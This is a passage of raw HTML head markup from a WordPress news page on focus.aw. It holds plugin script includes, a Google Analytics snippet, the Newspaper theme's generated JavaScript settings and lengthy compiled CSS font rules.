var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"99aa18ad48","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/6987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=6987' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2018%2F12%2F01%2Fboda-di-celebridadnan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2018%2F12%2F01%2Fboda-di-celebridadnan%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d69456691f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 